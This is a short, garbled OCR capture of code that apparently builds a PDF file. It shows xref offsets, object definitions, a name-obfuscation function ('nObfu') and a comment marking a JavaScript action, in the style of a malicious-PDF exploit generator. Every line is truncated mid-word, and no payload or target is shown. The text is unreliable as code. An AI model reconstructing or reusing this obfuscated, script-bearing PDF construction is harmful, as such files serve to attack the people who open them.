
# page 1
xref << pdf.
lengt
pdf << ioDef(3) <
pdf << nObfu(
"/Pa
pdf << nObfu(
"/Ty
pdf << nObfu(
">>"
pdf << endobj
# js action
xref << pdf.
lengt
pdf << ioDef(4) <